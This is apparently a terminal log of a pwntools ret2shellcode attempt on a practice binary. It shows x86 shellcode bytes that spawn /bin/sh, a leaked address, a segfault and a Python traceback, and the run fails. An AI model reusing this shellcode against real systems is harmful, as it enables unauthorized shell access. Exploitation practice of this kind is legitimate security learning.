 b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd
116
b'\xfc\xcf\xff\xff'
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~[*] Got EOF while reading in interactive
ifconfig
[*] Process './c/ret2shellcode' stopped with exit code -11 (SIGSEGV) (pid 30218)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/soundfuture/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 746, i
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe